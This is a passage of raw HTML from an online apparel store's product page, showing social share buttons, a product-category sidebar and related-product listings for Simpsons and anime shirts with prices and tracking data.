></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/&title=The%20Notorious%20Pug%20RIP%20The%20Notorious%20B.I.G%20Biggie%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2966 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" aria-label="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2966,&quot;item_id&quot;:2966,&quot;item_name&quot;:&quot;The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;992940&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2966,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;bart simpson&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1559 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-chainsaw-man product_tag-comic product_tag-cute product_tag-denji product_tag-graphic product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-kawaii product_tag-manga product_tag-pooch product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" aria-label="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, 